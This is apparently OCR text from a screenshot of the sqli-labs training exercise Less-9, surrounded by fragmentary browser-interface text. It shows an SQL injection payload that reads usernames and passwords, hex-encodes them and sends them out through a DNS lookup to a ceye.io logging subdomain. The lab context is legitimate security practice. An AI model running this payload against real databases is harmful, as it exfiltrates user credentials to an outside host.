 Less-9 Blind- Time based- Sin
CEYE - Monitor service for sec
ADO
10.211.55.9/sqli-labs/Less-9/?id=1%27%20and%20LOAD_FILE(CONCAT(%27\\\\%27,(select%20concat_ws(%27~%27,username,...
春秋 网易云课堂
s
SQL XSS Extras Encryption Encoding
Wel
Change Order by + - Increase/Decrease number Int + -
Y
http://10.211.55.9/sqli-labs/Less-9/?id=1' and LOAD_FILE(CONCAT('\\\\',(select
hex(concat_ws('~',username,password)) from security.users limit
0,1),'.mysql.r5ourp.ceye.io\\abc'))--+
+ -
SQLI DUMB SERIES-9